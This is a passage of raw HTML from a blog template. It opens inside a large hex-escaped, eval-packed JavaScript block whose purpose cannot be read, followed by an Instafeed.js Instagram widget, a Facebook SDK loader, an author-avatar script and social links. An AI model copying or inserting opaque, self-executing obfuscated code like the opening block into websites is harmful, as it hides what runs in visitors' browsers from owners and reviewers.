a\\t\\a\\E\\a\\l\\a\\g\\a\\b\\d\\a\\l\\a\\t\\a\\N\\a\\v\\a\\H\\a\\14\\a\\g\\a\\E\\a\\x\\a\\H\\a\\q\\a\\B\\a\\s\\a\\g\\a\\v\\a\\q\\a\\l\\a\\E\\a\\g\\a\\q\\a\\i\\a\\q\\a\\N\\a\\g\\a\\B\\a\\l\\a\\t\\a\\N\\a\\l\\a\\i\\a\\g\\a\\F\\a\\u\\a\\g\\a\\B\\a\\l\\a\\v\\a\\14\\a\\B\\a\\q\\a\\g\\a\\q\\a\\l\\a\\i\\a\\E\\a\\g\\a\\H\\a\\F\\a\\E\\a\\P\\a\\x\\a\\y\\a\\q\\a\\y\\a\\c\\a\\g\\a\\t\\a\\u\\a\\q\\a\\l\\a\\i\\a\\H\\a\\t\\a\\q\\a\\l\\a\\g\\a\\P\\a\\x\\a\\y\\a\\q\\a\\q\\a\\v\\a\\q\\a\\u\\a\\l\\a\\g\\a\\P\\a\\O\\a\\E\\a\\g\\a\\v\\a\\H\\a\\H\\a\\l\\a\\i\\a\\b\\10\\a\\b\\X\\a\\b\\15\\a\\b\\j\\a\\g\\a\\16\\a\\16\\a\\g\\a\\b\\B\\a\\l\\a\\P\\a\\g\\a\\b\\15\\a\\t\\a\\i\\a\\g\\a\\b\\15\\a\\t\\a\\17\\a\\g\\a\\b\\g\\a\\l\\a\\Q\\a\\g\\a\\b\\19\\a\\t\\a\\H\\a\\g\\a\\b\\f\\a\\x\\a\\13\\a\\g\\a\\w\\a\\i\\a\\t\\a\\E\\a\\l\\a\\g\\a\\g\\a\\b\\b\\a\\l\\a\\O\\a\\g\\a\\H\\a\\x\\a\\g\\a\\l\\a\\u\\a\\l\\a\\E\\a\\g\\a\\12\\a\\F\\a\\14\\a\\g\\a\\w\\a\\u\\a\\x\\a\\x\\a\\i\\a\\g\\a\\i\\a\\t\\a\\H\\a\\N\\a\\x\\a\\E\\a\\g\\a\\y\\a\\q\\a\\i\\a\\v\\a\\P\\a\\b\\10\\a\\q\\a\\E\\a\\u\\a\\b\\X\\a\\t\\a\\14\\a\\y\\a\\c\\a\\g\\a\\P\\a\\q\\a\\q\\a\\v\\a\\q\\a\\u\\a\\l\\a\\g\\a\\12\\a\\P\\a\\i\\a\\g\\a\\y\\a\\l\\a\\q\\a\\12\\a\\q\\a\\q\\a\\i\\a\\v\\a\\Q\\a\\F\\a\\q\\a\\l\\a\\g\\a\\v\\a\\14\\a\\g\\a\\b\\19\\a\\F\\a\\u\\a\\g\\a\\B\\a\\q\\a\\E\\a\\u\\a\\g\\a\\y\\a\\F\\a\\Q\\a\\y\\a\\q\\a\\i\\a\\g\\a\\b\\e\\a\\O\\a\\q\\a\\g\\a\\B\\a\\q\\a\\q\\a\\P\\a\\g\\a\\O\\a\\x\\a\\E\\a\\g\\a\\N\\a\\t\\a\\17\\a\\y\\a\\q\\a\\i\\a\\g\\a\\q\\a\\l\\a\\Z\\a\\q\\a\\g\\a\\b\\19\\a\\F\\a\\H\\a\\g\\a\\u\\a\\v\\a\\H\\a\\l\\a\\g\\a\\u\\a\\t\\a\\Q\\a\\l\\a\\u\\a\\g\\a\\i\\a\\l\\a\\y\\a\\F\\a\\u\\a\\q\\a\\y\\a\\g\\a\\t\\a\\F\\a\\q\\a\\B\\a\\x\\a\\i\\a\\g\\a\\i\\a\\l\\a\\P\\a\\u\\a\\v\\a\\l\\a\\y\\a\\g\\a\\q\\a\\17\\a\\P\\a\\l\\a\\g\\a\\y\\a\\l\\a\\t\\a\\i\\a\\O\\a\\B\\a\\g\\a\\y\\a\\B\\a\\x\\a\\Y\\a\\b\\d\\a\\t\\a\\H\\a\\N\\a\\x\\a\\E\\a\\b\\U\\a\\E\\a\\14\\a\\g\\a\\O\\a\\B\\a\\x\\a\\P\\a\\g\\a\\y\\a\\q\\a\\i\\a\\Z\\a\\g\\a\\B\\a\\I\\a\\g\\a\\c\\a\\16\\a\\M\\a\\g\\a\\P\\a\\F\\a\\Q\\a\\u\\a\\v\\a\\y\\a\\B\\a\\l\\a\\N\\a\\g\\a\\14\\a\\l\\a\\q\\a\\b\\R\\a\\u\\a\\l\\a\\E\\a\\l\\a\\H\\a\\q\\a\\18\\a\\17\\a\\b\\U\\a\\N\\a\\g\\a\\O\\a\\F\\a\\i\\a\\i\\a\\l\\a\\H\\a\\q\\a\\g\\a\\O\\a\\x\\a\\H\\a\\q\\a\\l\\a\\H\\a\\q\\a\\c\\a\\g\\a\\O\\a\\x\\a\\H\\a\\q\\a\\t\\a\\v\\a\\H\\a\\y\\a\\b\\D\\a\\q\\a\\B\\a\\F\\a\\E\\a\\Q\\a\\y\\a\\g\\a\\P\\a\\t\\a\\i\\a\\y\\a\\l\\a\\b\\U\\a\\H\\a\\q\\a\\g\\a\\y\\a\\c\\a\\b\\h\\a\\M\\a\\M\\a\\g\\a\\N\\a\\l\\a\\w\\a\\t\\a\\F\\a\\u\\a\\q\\a\\H\\a\\x\\a\\v\\a\\E\\a\\t\\a\\14\\a\\l\\a\\g\\a\\E\\a\\t\\a\\Z\\a\\g\\a\\Q\\a\\i\\a\\g\\a\\y\\a\\u\\a\\v\\a\\O\\a\\l\\a\\g\\a\\B\\a\\b\\S\\a\\g\\a\\P\\a\\b\\U\\a\\b\\b\\a\\g\\a\\1b\\a\\x\\a\\v\\a\\H\\a\\g\\a\\v\\a\\w\\a\\i\\a\\t\\a\\E\\a\\l\\a\\c\\a\\g\\a\\b\\S\\a\\16\\a\\M\\a\\g\\a\\v\\a\\E\\a\\14\\a\\F\\a\\i\\a\\u\\a\\g\\a\\i\\a\\l\\a\\g\\a\\O\\a\\x\\a\\E\\a\\E\\a\\l\\a\\H\\a\\q\\a\\t\\a\\F\\a\\q\\a\\B\\a\\x\\a\\i\\a\\c\\a\\g\\a\\O\\a\\x\\a\\E\\a\\E\\a\\l\\a\\H\\a\\q\\a\\t\\a\\F\\a\\q\\a\\B\\a\\x\\a\\i\\a\\g\\a\\O\\a\\x\\a\\E\\a\\E\\a\\l\\a\\H\\a\\q\\a\\y\\a\\g\\a\\O\\a\\F\\a\\y\\a\\q\\a\\x\\a\\E\\a\\b\\D\\a\\q\\a\\Z\\a\\q\\a\\g\\a\\q\\a\\t\\a\\i\\a\\14\\a\\l\\a\\q\\a\\g\\a\\b\\D\\a\\Q\\a\\u\\a\\t\\a\\H\\a\\T\\a\\g\\a\\W\\a\\F\\a\\x\\a\\q\\a\\l\\a\\b\\R\\a\\H\\a\\N\\a\\g\\a\\Y\\a\\v\\a\\H\\a\\N\\a\\x\\a\\Y\\a\\g\\a\\Y\\a\\Y\\a\\Y\\a\\g\\a\\Q\\a\\l\\a\\t\\a\\F\\a\\q\\a\\17\\a\\q\\a\\l\\a\\E\\a\\P\\a\\u\\a\\t\\a\\q\\a\\l\\a\\y\\a\\g\\a\\14\\a\\l\\a\\q\\a\\b\\R\\a\\u\\a\\l\\a\\E\\a\\l\\a\\H\\a\\q\\a\\y\\a\\18\\a\\17\\a\\b\\X\\a\\t\\a\\14\\a\\b\\f\\a\\t\\a\\E\\a\\l\\a\\g\\a\\b\\h\\a\\b\\o\\a\\16\\a\\g\\a\\17\\a\\l\\a\\t\\a\\i\\a\\g\\a\\i\\a\\l\\a\\E\\a\\x\\a\\13\\a\\l\\a\\b\\d\\a\\l\\a\\u\\a\\t\\a\\q\\a\\l\\a\\N\\a\\b\\b\\a\\F\\a\\P\\a\\u\\a\\v\\a\\O\\a\\t\\a\\q\\a\\l\\a\\y\\a\\b\\D\\a\\q\\a\\B\\a\\F\\a\\E\\a\\Q\\a\\y\\a\\g\\a\\q\\a\\i\\a\\17\\a\\g\\a\\18\\a\\l\\a\\t\\a\\F\\a\\q\\a\\17\\a\\b\\X\\a\\l\\a\\E\\a\\P\\a\\u\\a\\t\\a\\q\\a\\l\\a\\y\\a\\g\\a\\g\\a\\E\\a\\l\\a\\N\\a\\v\\a\\t\\a\\g\\a\\q\\a\\B\\a\\F\\a\\E\\a\\Q\\a\\H\\a\\t\\a\\v\\a\\u\\a\\g\\a\\O\\a\\t\\a\\q\\a\\O\\a\\B\\a\\g\\a\\l\\a\\i\\a\\i\\a\\x\\a\\i\\a\\g\\a\\w\\a\\i\\a\\t\\a\\E\\a\\l\\a\\Q\\a\\x\\a\\i\\a\\N\\a\\l\\a\\i\\a\\g\\a\\q\\a\\i\\a\\F\\a\\l\\a\\g\\a\\w\\a\\t\\a\\u\\a\\y\\a\\l\\a\\g\\a\\P\\a\\i\\a\\v\\a\\H\\a\\q\\a\\b\\d\\a\\l\\a\\u\\a\\t\\a\\q\\a\\l\\a\\N\\a\\b\\j\\a\\t\\a\\Q\\a\\l\\a\\u\\a\\y\\a\\b\\D\\a\\q\\a\\B\\a\\F\\a\\E\\a\\Q\\a\\y\\a\\g\\a\\y\\a\\O\\a\\i\\a\\x\\a\\u\\a\\u\\a\\v\\a\\H\\a\\14\\a\\g\\a\\y\\a\\q\\a\\17\\a\\u\\a\\l\\a\\g\\a\\N\\a\\v\\a\\y\\a\\P\\a\\u\\a\\t\\a\\17\\a\\g\\a\\q\\a\\17\\a\\P\\a\\l\\a\\x\\a\\w\\a\\g\\a\\Q\\a\\u\\a\\x\\a\\O\\a\\T\\a\\g\\a\\Y\\a\\B\\a\\v\\a\\u\\a\\l\\a\\g\\a\\E\\a\\t\\a\\Z\\a\\i\\a\\l\\a\\y\\a\\F\\a\\u\\a\\q\\a\\y\\a\\g\\a\\F\\a\\H\\a\\N\\a\\l\\a\\w\\a\\v\\a\\H\\a\\l\\a\\N\\a\\g\\a\\x\\a\\13\\a\\l\\a\\i\\a\\u\\a\\t\\a\\17\\a\\g\\a\\w\\a\\l\\a\\t\\a\\q\\a\\F\\a\\i\\a\\l\\a\\b\\D\\a\\q\\a\\l\\a\\Z\\a\\q\\a\\g\\a\\Q\\a\\x\\a\\x\\a\\T\\a\\E\\a\\t\\a\\i\\a\\T\\a\\g\\a\\w\\a\\l\\a\\t\\a\\q\\a\\F\\a\\i\\a\\l\\a\\g\\a\\y\\a\\b\\o\\a\\s\\a\\g\\a\\y\\a\\I\\a\\M\\a\\M\\a\\g\\a\\w\\a\\l\\a\\t\\a\\q\\a\\F\\a\\i\\a\\l\\a\\b\\D\\a\\Q\\a\\F\\a\\q\\a\\q\\a\\x\\a\\H\\a\\g\\a\\b\\d\\a\\l\\a\\t\\a\\N\\a\\g\\a\\b\\15\\a\\x\\a\\i\\a\\l\\a\\g\\a\\y\\a\\B\\a\\x\\a\\Y\\a\\i\\a\\l\\a\\O\\a\\l\\a\\H\\a\\q\\a\\P\\a\\x\\a\\y\\a\\q\\a\\y\\a\\s\\a\\g\\a\\y\\a\\16\\a\\M\\a\\M\\a\\g\\a\\Q\\a\\Z\\a\\g\\a\\Q\\a\\P\\a\\g\\a\\i\\a\\l\\a\\u\\a\\t\\a\\q\\a\\l\\a\\N\\a\\g\\a\\y\\a\\B\\a\\x\\a\\Y\\a\\i\\a\\l\\a\\O\\a\\l\\a\\H\\a\\q\\a\\O\\a\\x\\a\\E\\a\\E\\a\\l\\a\\H\\a\\q\\a\\y\\a\\g\\a\\Q\\a\\u\\a\\x\\a\\14\\a\\y\\a\\P\\a\\x\\a\\q\\a\\g\\a\\14\\a\\l\\a\\q\\a\\b\\R\\a\\u\\a\\l\\a\\E\\a\\l\\a\\H\\a\\q\\a\\y\\a\\18\\a\\17\\a\\1a\\a\\u\\a\\t\\a\\y\\a\\y\\a\\b\\f\\a\\t\\a\\E\\a\\l\\a\\g\\a\\i\\a\\l\\a\\E\\a\\x\\a\\13\\a\\l\\a\\b\\10\\a\\q\\a\\E\\a\\u\\a\\b\\X\\a\\t\\a\\14\\a\\g\\a\\O\\a\\i\\a\\l\\a\\t\\a\\q\\a\\l\\a\\b\\B\\a\\F\\a\\E\\a\\E\\a\\t\\a\\i\\a\\17\\a\\12\\a\\H\\a\\N\\a\\b\\X\\a\\B\\a\\F\\a\\E\\a\\Q\\a\\g\\a\\b\\r\\a\\b\\l\\a\\b\\h\\a\\u\\a\\q\\a\\b\\15\\a\\i\\a\\b\\q\\a\\b\\c\\a\\Z\\a\\b\\U\\a\\g\\a\\y\\a\\B\\a\\x\\a\\Y\\a\\i\\a\\l\\a\\O\\a\\l\\a\\H\\a\\q\\a\\P\\a\\x\\a\\y\\a\\q\\a\\y\\a\\c\\a\\g\\a\\12\\a\\12\\a\\12\\a\\12\\a\\12\\a\\12\\a\\12\\a\\12\\a\\b\\R\\a\\w\\a\\x\\a\\g\\a\\H\\a\\t\\a\\E\\a\\l\\a\\g\\a\\b\\x\\a\\I\\a\\b\\B\\a\\E\\a\\1b\\a\\Z\\a\\T\\a\\Y\\a\\E\\a\\b\\e\\a\\M\\a\\g\\a\\y\\a\\E\\a\\t\\a\\u\\a\\u\\a\\g\\a\\v\\a\\O\\a\\x\\a\\H\\a\\g\\a\\t\\a\\u\\a\\q\\a\\g\\a\\y\\a\\l\\a\\P\\a\\t\\a\\i\\a\\t\\a\\q\\a\\x\\a\\i\\a\\g\\a\\w\\a\\x\\a\\F\\a\\H\\a\\N\\a\\g\\a\\w\\a\\u\\a\\l\\a\\Z\\a\\y\\a\\u\\a\\v\\a\\N\\a\\l\\a\\i\\a\\g\\a\\y\\a\\u\\a\\v\\a\\N\\a\\l\\a\\y\\a\\g\\a\\1b\\a\\P\\a\\14\\a\\g\\a\\u\\a\\t\\a\\y\\a\\q\\a\\b\\U\\a\\H\\a\\N\\a\\l\\a\\Z\\a\\b\\e\\a\\w\\a\\g\\a\\i\\a\\l\\a\\u\\a\\t\\a\\q\\a\\l\\a\\N\\a\\b\\D\\a\\i\\a\\l\\a\\y\\a\\F\\a\\u\\a\\q\\a\\y\\a\\b\\D\\a\\u\\a\\t\\a\\Q\\a\\l\\a\\u\\a\\y\\a\\b\\D\\a\\q\\a\\B\\a\\F\\a\\E\\a\\Q\\a\\y\\a\\g\\a\\x\\a\\H\\a\\u\\a\\x\\a\\t\\a\\N\\a\\g\\a\\E\\a\\17\\a\\O\\a\\x\\a\\H\\a\\q\\a\\l\\a\\H\\a\\q\\a\\g\\a\\H\\a\\F\\a\\u\\a\\u\\a\\g\\a\\u\\a\\x\\a\\O\\a\\t\\a\\q\\a\\v\\a\\x\\a\\H\\a\\g\\a\\Y\\a\\i\\a\\t\\a\\P\\a\\P\\a\\l\\a\\i\\a\\g\\a\\N\\a\\t\\a\\q\\a\\l\\a\\c\\a\\g\\a\\g\\a\\Q\\a\\Z\\a\\y\\a\\u\\a\\v\\a\\N\\a\\l\\a\\i\\a\\g\\a\\i\\a\\l\\a\\w\\a\\g\\a\\N\\a\\x\\a\\w\\a\\x\\a\\u\\a\\u\\a\\x\\a\\Y\\a\\g\\a\\b\\15\\a\\v\\a\\H\\a\\v\\a\\E\\a\\t\\a\\u\\a\\g\\a\\18\\a\\u\\a\\x\\a\\14\\a\\14\\a\\l\\a\\i\\a\\g\\a\\b\\X\\a\\l\\a\\E\\a\\P\\a\\u\\a\\t\\a\\q\\a\\l\\a\\y\\a\\g\\a\\E\\a\\E\\a\\1b\\a\\q\\a\\b\\q\\a\\E\\a\\B\\a\\b\\q\\a\\b\\o\\a\\Q\\a\\b\\l\\1h\\1g\\1h\\1h\\1g\\1h\\a\\w\\a\\i\\a\\x\\a\\E\\a\\1a\\a\\B\\a\\t\\a\\i\\a\\1a\\a\\x\\a\\N\\a\\l\\1h\\1g\\1h\\a\\i\\a\\l\\a\\P\\a\\u\\a\\t\\a\\O\\a\\l\\1h\\1g\\1h\\a\\b\\i\\a\\Y\\a\\p\\1h\\1g\\1h\\a\\b\\i\\a\\Q\\1h\\1g\\1h\\a\\14\\1h\\1d\\1o\\b\\12\\1c\\b\\L\\1c\\b\\J\\1g\\b\\I\\1g\\b\\p\\1g\\b\\H\\1g\\b\\C\\1g\\b\\M\\1e\\1k\\b\\C\\1n\\b\\L\\1c\\b\\p\\1e\\1k\\b\\K\\1c\\b\\p\\1O\\b\\I\\1A\\b\\z\\1f\\X\\1d\\1C\\b\\C\\1c\\b\\14\\1c\\b\\p\\1y\\b\\I\\1e\\1e\\1e\\1q\\1c\\1c\\b\\p\\1n\\b\\p\\1P\\b\\I\\1e\\1S\\b\\18\\1A\\b\\O\\1f\\b\\z\\1f\\V\\1d\\1d\\1c\\b\\p\\1q\\b\\T\\1e\\1C\\b\\p\\1F\\b\\W\\1c\\b\\Y\\1e\\1e\\1m\\1o\\b\\P\\1c\\1M\\b\\z\\1f\\X\\1d\\1f\\b\\z\\1f\\S\\1d\\1d\\1c\\1y\\1N\\1y\\1g\\b\\O\\1e\\1e\\1k\\b\\Q\\1c\\b\\p\\1v\\1v\\1e\\1k\\b\\M\\1f\\b\\C\\1c\\b\\p\\1e\\1d\\1n\\b\\H\\1f\\b\\p\\1d\\A\\A\\b\\C\\1c\\b\\p\\1e\\1m\\1o\\b\\H\\1n\\1f\\b\\L\\1c\\b\\C\\1e\\1k\\b\\K\\1r\\b\\M\\1f\\b\\C\\1d\\1m\\1d\\1o\\b\\C\\1n\\b\\L\\1c\\1e\\1k\\b\\K\\1r\\b\\z\\1f\\10\\1d\\1m\\1o\\b\\p\\1n\\b\\1m\\1o\\b\\Q\\1c\\b\\p\\1v\\1v\\1e\\1k\\b\\P\\1c\\b\\H\\1f\\b\\p\\1d\\1e\\1k\\b\\J\\1n\\b\\J\\1f\\b\\z\\1f\\S\\1d\\1d\\1c\\b\\16\\1r\\b\\17\\1c\\b\\z\\1f\\15\\1d\\1q\\b\\C\\1c\\b\\p\\1e\\1q\\b\\z\\1f\\15\\1d\\1g\\b\\z\\1f\\19\\1d\\1e\\1g\\b\\H\\1f\\b\\p\\1d\\1e\\1m\\1m\\1o\\b\\K\\1r\\b\\J\\1m\\1c\\b\\z\\1f\\11\\1d\\1g\\b\\1b\\1g\\R\\11\\1g\\b\\z\\1f\\U\\1d\\1f\\b\\z\\1f\\R\\1d\\1d\\1c\\b\\z\\1f\\b\\1d\\1e\\1g\\11\\1g\\1k\\1m\\1e\\1e","\\A","\\v\\s\\m\\l\\w","\\A\\A\\A\\A\\A\\A\\A\\A\\A\\A\\i\\U\\b\\A\\i\\R\\R\\A\\i\\U\\G\\A\\i\\R\\H\\A\\i\\10\\F\\A\\i\\R\\11\\A\\i\\R\\10\\A\\i\\U\\E\\A\\i\\S\\V\\A\\i\\U\\F\\A\\i\\R\\15\\A\\i\\R\\19\\A\\i\\R\\E\\A\\i\\10\\X\\A\\i\\U\\H\\A\\i\\U\\R\\A\\i\\S\\F\\A\\i\\S\\b\\A\\i\\S\\19\\A\\i\\S\\S\\A\\i\\S\\I\\A\\i\\10\\U\\A\\i\\R\\I\\A\\i\\10\\R\\A\\i\\S\\15\\A\\i\\V\\E\\A\\i\\V\\G\\A\\i\\S\\G\\A\\i\\10\\V\\A\\i\\R\\F\\A\\i\\S\\H\\A\\i\\U\\U\\A\\i\\R\\G\\A\\i\\10\\G\\A\\i\\10\\E\\A\\i\\U\\11\\A\\i\\S\\X\\A\\i\\S\\U\\A\\i\\10\\11\\A\\i\\S\\R\\A\\i\\S\\E\\A\\i\\10\\b\\A\\i\\10\\10\\A\\i\\10\\15\\A\\i\\X\\b\\A\\i\\10\\S\\A\\i\\S\\10\\A\\i\\U\\V\\A\\i\\10\\19\\A\\i\\X\\R\\A\\i\\X\\U\\A\\i\\S\\C\\A\\i\\10\\C\\A\\i\\X\\X\\A\\i\\X\\V\\A\\i\\X\\19\\A\\i\\V\\X\\A\\i\\R\\S\\A\\i\\U\\X\\A\\i\\X\\15\\A\\i\\X\\G\\A\\i\\X\\C\\A\\i\\X\\10\\A\\i\\V\\R\\A\\i\\X\\I\\A\\i\\X\\H\\A\\i\\X\\S\\A\\i\\U\\S\\A\\i\\X\\F\\A\\i\\X\\E\\A\\i\\V\\b\\A\\i\\V\\11\\A\\i\\U\\10\\A\\i\\V\\V\\A\\1p\\11\\i\\e\\b\\15\\g\\i\\U\\A\\i\\U\\15\\A\\i\\V\\S\\A\\i\\V\\10\\A\\i\\V\\15\\A\\i\\R\\b\\A\\i\\V\\19\\A\\i\\V\\C\\A\\i\\U\\19\\A\\i\\R\\X\\A\\1p\\11\\i\\c\\e\\R\\c\\A\\i\\V\\F\\A\\i\\V\\U\\A\\i\\V\\I\\A\\1p\\11\\i\\e\\b\\15\\g\\i\\V\\A\\i\\R\\C\\A\\i\\U\\I\\A\\i\\U\\C\\A\\1p\\11\\i\\e\\b\\15\\g\\i\\X\\A\\1p\\11\\i\\e\\b\\15\\g\\i\\R\\A\\1p\\11\\i\\e\\b\\15\\g\\i\\b\\A\\h\\x\\q\\e\\w\\l\\r\\q\\A\\t\\g\\w\\x\\t\\q\\A\\1p\\11\\i\\e\\b\\15\\g\\i\\S\\A\\i\\R\\U\\A\\12\\w\\t\\l\\q\\j\\A\\l\\h\\A\\z\\k\\l\\m\\g\\A\\R\\19\\A\\w\\r\\12\\w\\t\\l\\q\\j\\A\\U\\S\\A\\y\\c\\t\\A\\g\\y\\c\\m\\A\\i\\R\\V\\A\\s\\c\\t\\v\\g\\K\\q\\w\\A\\q\\g\\z\\A\\Z\\g\\j\\H\\i\\s\\A\\U\\V\\A\\i\\V\\H\\A\\S\\R\\A\\R\\V\\S","","\\h\\t\\r\\p\\F\\k\\c\\t\\F\\r\\f\\g","\\t\\g\\s\\m\\c\\e\\g","\\a\\z\\1q","\\a\\d","\\j"];1T(1u(1x,1w,1i,1s,1l,1z){1l=1u(1i){1t(1i<1w?1j[4]:1l(1G(1i/1w)))+((1i=1i%1w)>1H?1B[1j[5]](1i+1J):1i.1K(1L))};1E(!1j[4][1j[6]](/^/,1B)){1D(1i--){1z[1l(1i)]=1s[1i]||1l(1i)};1s=[1u(1l){1t 1z[1l]}];1l=1u(){1t 1j[7]};1i=1};1D(1i--){1E(1s[1i]){1x=1x[1j[6]](1Q 1R(1j[8]+1l(1i)+1j[8],1j[9]),1s[1i])}};1t 1x}(1j[0],1U,1V,1j[3][1j[2]](1j[1]),0,{}))',62,120,'||||||||||x5C|x31|x61|x62|x63|x64|x65|x66|x78|x67|x68|x69|x6C|x6A|x6B|x6D|x6E|x6F|x70|x72|x71|x73|x74|x75|x76|x77|x7C|x79|x41|x7A|x42|x43|x44|x45|x46|x47|x49|x48|x4A|x4B|x4C|x4D|x4E|x32|x36|x4F|x33|x35|x50|x34|x51|x52|x37|x30|x53|x54|x55|x38|x56|x57|x58|x39|x59|x5A|x28|x5D|x29|x5B|x2C|x22|_0x8036x3|_0x4330|x7B|_0x8036x5|x7D|x3D|x3B|x5F|x2B|x20|_0x8036x4|return|function|x2D|_0x8036x2|_0x8036x1|x2F|_0x8036x6|x3F|String|x3A|while|if|x2E|parseInt|35|var|29|toString|36|x21|x5E|x3C|x25|new|RegExp|x3E|eval|62|125'.split('|'),0,{}))

 //]]>
</script>
<!-- author image in post-->
<script style='text/javascript'>
 //<![CDATA[

function authorshow(data) {
for (var i = 0; i < 1; i++) {
var entry = data.feed.entry[i];
var avtr = entry.author[0].gd$image.src;
document.write('<img width="100" height="100" src="' + avtr + '"/>');

}
}
 //]]>

</script>
<script>
//<![CDATA[
// Generated by CoffeeScript 1.3.3
(function(){var e,t;e=function(){function e(e,t){var n,r;this.options={target:"instafeed",get:"popular",resolution:"thumbnail",sortBy:"none",links:!0,mock:!1,useHttp:!1};if(typeof e=="object")for(n in e)r=e[n],this.options[n]=r;this.context=t!=null?t:this,this.unique=this._genKey()}return e.prototype.hasNext=function(){return typeof this.context.nextUrl=="string"&&this.context.nextUrl.length>0},e.prototype.next=function(){return this.hasNext()?this.run(this.context.nextUrl):!1},e.prototype.run=function(t){var n,r,i;if(typeof this.options.clientId!="string"&&typeof this.options.accessToken!="string")throw new Error("Missing clientId or accessToken.");if(typeof this.options.accessToken!="string"&&typeof this.options.clientId!="string")throw new Error("Missing clientId or accessToken.");return this.options.before!=null&&typeof this.options.before=="function"&&this.options.before.call(this),typeof document!="undefined"&&document!==null&&(i=document.createElement("script"),i.id="instafeed-fetcher",i.src=t||this._buildUrl(),n=document.getElementsByTagName("head"),n[0].appendChild(i),r="instafeedCache"+this.unique,window[r]=new e(this.options,this),window[r].unique=this.unique),!0},e.prototype.parse=function(e){var t,n,r,i,s,o,u,a,f,l,c,h,p,d,v,m,g,y,b,w,E,S;if(typeof e!="object"){if(this.options.error!=null&&typeof this.options.error=="function")return this.options.error.call(this,"Invalid JSON data"),!1;throw new Error("Invalid JSON response")}if(e.meta.code!==200){if(this.options.error!=null&&typeof this.options.error=="function")return this.options.error.call(this,e.meta.error_message),!1;throw new Error("Error from Instagram: "+e.meta.error_message)}if(e.data.length===0){if(this.options.error!=null&&typeof this.options.error=="function")return this.options.error.call(this,"No images were returned from Instagram"),!1;throw new Error("No images were returned from Instagram")}this.options.success!=null&&typeof this.options.success=="function"&&this.options.success.call(this,e),this.context.nextUrl="",e.pagination!=null&&(this.context.nextUrl=e.pagination.next_url);if(this.options.sortBy!=="none"){this.options.sortBy==="random"?d=["","random"]:d=this.options.sortBy.split("-"),p=d[0]==="least"?!0:!1;switch(d[1]){case"random":e.data.sort(function(){return.5-Math.random()});break;case"recent":e.data=this._sortBy(e.data,"created_time",p);break;case"liked":e.data=this._sortBy(e.data,"likes.count",p);break;case"commented":e.data=this._sortBy(e.data,"comments.count",p);break;default:throw new Error("Invalid option for sortBy: '"+this.options.sortBy+"'.")}}if(typeof document!="undefined"&&document!==null&&this.options.mock===!1){a=e.data,this.options.limit!=null&&a.length>this.options.limit&&(a=a.slice(0,this.options.limit+1||9e9)),n=document.createDocumentFragment(),this.options.filter!=null&&typeof this.options.filter=="function"&&(a=this._filter(a,this.options.filter));if(this.options.template!=null&&typeof this.options.template=="string"){i="",o="",l="",v=document.createElement("div");for(m=0,b=a.length;m<b;m++)s=a[m],u=s.images[this.options.resolution].url,this.options.useHttp||(u=u.replace("http://","//")),o=this._makeTemplate(this.options.template,{model:s,id:s.id,link:s.link,image:u,caption:this._getObjectProperty(s,"caption.text"),likes:s.likes.count,comments:s.comments.count,location:this._getObjectProperty(s,"location.name")}),i+=o;v.innerHTML=i,S=[].slice.call(v.childNodes);for(g=0,w=S.length;g<w;g++)h=S[g],n.appendChild(h)}else for(y=0,E=a.length;y<E;y++)s=a[y],f=document.createElement("img"),u=s.images[this.options.resolution].url,this.options.useHttp||(u=u.replace("http://","//")),f.src=u,this.options.links===!0?(t=document.createElement("a"),t.href=s.link,t.appendChild(f),n.appendChild(t)):n.appendChild(f);document.getElementById(this.options.target).appendChild(n),r=document.getElementsByTagName("head")[0],r.removeChild(document.getElementById("instafeed-fetcher")),c="instafeedCache"+this.unique,window[c]=void 0;try{delete window[c]}catch(x){}}return this.options.after!=null&&typeof this.options.after=="function"&&this.options.after.call(this),!0},e.prototype._buildUrl=function(){var e,t,n;e="https://api.instagram.com/v1";switch(this.options.get){case"popular":t="media/popular";break;case"tagged":if(typeof this.options.tagName!="string")throw new Error("No tag name specified. Use the 'tagName' option.");t="tags/"+this.options.tagName+"/media/recent";break;case"location":if(typeof this.options.locationId!="number")throw new Error("No location specified. Use the 'locationId' option.");t="locations/"+this.options.locationId+"/media/recent";break;case"user":if(typeof this.options.userId!="number")throw new Error("No user specified. Use the 'userId' option.");if(typeof this.options.accessToken!="string")throw new Error("No access token. Use the 'accessToken' option.");t="users/"+this.options.userId+"/media/recent";break;default:throw new Error("Invalid option for get: '"+this.options.get+"'.")}return n=""+e+"/"+t,this.options.accessToken!=null?n+="?access_token="+this.options.accessToken:n+="?client_id="+this.options.clientId,this.options.limit!=null&&(n+="&count="+this.options.limit),n+="&callback=instafeedCache"+this.unique+".parse",n},e.prototype._genKey=function(){var e;return e=function(){return((1+Math.random())*65536|0).toString(16).substring(1)},""+e()+e()+e()+e()},e.prototype._makeTemplate=function(e,t){var n,r,i,s,o;r=/(?:\{{2})([\w\[\]\.]+)(?:\}{2})/,n=e;while(r.test(n))i=n.match(r)[1],s=(o=this._getObjectProperty(t,i))!=null?o:"",n=n.replace(r,""+s);return n},e.prototype._getObjectProperty=function(e,t){var n,r;t=t.replace(/\[(\w+)\]/g,".$1"),r=t.split(".");while(r.length){n=r.shift();if(!(e!=null&&n in e))return null;e=e[n]}return e},e.prototype._sortBy=function(e,t,n){var r;return r=function(e,r){var i,s;return i=this._getObjectProperty(e,t),s=this._getObjectProperty(r,t),n?i>s?1:-1:i<s?1:-1},e.sort(r.bind(this)),e},e.prototype._filter=function(e,t){var n,r,i,s,o;n=[],i=function(e){if(t(e))return n.push(e)};for(s=0,o=e.length;s<o;s++)r=e[s],i(r);return n},e}(),t=typeof exports!="undefined"&&exports!==null?exports:window,t.Instafeed=e}).call(this);


  //]]></script>
<body>
<div id='fb-root'></div>
<script>
//<![CDATA[
(function(d, s, id) {
  var js, fjs = d.getElementsByTagName(s)[0];
  if (d.getElementById(id)) return;
  js = d.createElement(s); js.id = id;
  js.src = "//connect.facebook.net/en_US/sdk.js#xfbml=1&version=v2.4";
  fjs.parentNode.insertBefore(js, fjs);
}(document, 'script', 'facebook-jssdk'));
  //]]></script>
<div class='outerwrapper'>
<div class='section' id='top-social'><div class='widget LinkList' data-version='1' id='LinkList1'>
<div class='widget-content'>
<a href="//youtube.com/thewilsonheart"><i></i><span class='smg-label'>youtube</span></a>
<a href='http://facebook.com/'><i></i><span class='smg-label'>facebook</span></a>
<a href='http://twitter.com/adventureboldly'><i></i><span class='smg-label'>twitter</span></a>
<a href='http://instagram.com/weadventureboldly'><i></i><span class='smg-label'>instagram</span></a>
<a href='http://pinterest.com/weadventureboldly'><i></i><span class='smg-label'>pinterest</span></a>
<div class='clear'></div>
</div>
</div><div class='widget Attribution' data-version='1' id='Attribution1'>
